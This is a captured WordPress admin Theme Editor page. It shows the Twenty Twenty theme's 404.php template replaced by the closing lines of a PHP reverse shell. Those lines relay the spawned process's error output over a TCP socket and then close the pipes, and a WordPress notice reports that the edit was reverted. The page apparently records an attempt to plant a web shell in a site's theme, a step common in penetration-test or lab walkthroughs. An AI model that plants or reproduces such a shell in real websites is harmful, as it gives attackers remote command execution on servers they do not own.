 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help ▼
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
111
112 // If we can read from the process's STDERR
113 // send data down tcp connection
114 if (in_array($pipes[2], $read_a)) {
115 if ($debug) printit("STDERR READ");
116 $input = fread($pipes[2], $chunk_size);
117 if ($debug) printit("STDERR: $input");
118 fwrite($sock, $input);
119 }
120 }
121
122 fclose($sock);
123 fclose($pipes[0]);
124 fclose($pipes[1]);
125 fclose($pipes[2]);
126 proc_close($process);
127
128 // Like print, but does nothing if we've daemonised ourself
129 // (I can't figure out how to redirect STDOUT like a proper daemon)
130 function printit ($string) {
131 if (!$daemon) {
132 print "$string\n";
133 }
134 }
135
136 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes ▶
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc ▶
Main Index Template
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change
by some other means, such as by using SFTP.